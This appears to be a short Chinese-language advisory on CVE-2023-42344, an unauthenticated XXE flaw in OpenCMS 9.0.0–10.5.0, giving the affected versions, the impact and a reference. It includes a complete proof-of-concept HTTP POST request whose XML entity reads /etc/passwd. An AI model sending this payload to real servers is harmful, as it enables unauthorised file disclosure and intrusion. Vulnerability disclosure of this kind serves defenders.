CVE-2023-42344|OpenCMS XXE漏洞

0x00 前言

OpenCms 是一个专业级别的开源网站内容管理系统。OpenCms 可以非常容易的帮助建立和管理复杂的网站而无需专业的 HTML 知识。

OpenCms基于JAVA和XML语言技术,因此它适合完全融入到现有的系统内部。OpenCms可以非常好的运行在一个完全的开源环境中(例如:Linux、Apache、Tomcat、MySQL)。

0x01 漏洞描述



由于服务端接收和解析了来自用户端的 XML 数据,且未对引用的外部实体进行适当处理,导致容易受到XML外部实体注入(XXE)攻击。 未经身份验证的远程威胁者可向服务端发送带有XXE Payload的恶意 HTTP POST 请求,成功利用可能导致任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害。

0x02 CVE编号

CVE-2023-42344

0x03 影响版本

OpenCMS 9.0.0 - 10.5.0

0x04 漏洞详情

POST /opencms/cmisatom/cmis-online/query HTTP/1.1

Content-Type: application/cmisquery+xml

Host: host

Content-Length: 524

Connection: close

<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><cmis:query xmlns:cmis="<http://docs.oasis-open.org/ns/cmis/core/200908/>"><cmis:statement>&test;</cmis:statement><cmis:searchAllVersions>false</cmis:searchAllVersions><cmis:includeAllowableActions>false</cmis:includeAllowableActions><cmis:includeRelationships>none</cmis:includeRelationships><cmis:renditionFilter>cmis:none</cmis:renditionFilter><cmis:maxItems>100</cmis:maxItems><cmis:skipCount>0</cmis:skipCount></cmis:query>

0x05 参考链接

https://blog.qualys.com/product-tech/2023/12/08/opencms-unauthenticated-xxe-vulnerability-cve-2023-42344本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。

原始发表:2023-12-12,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录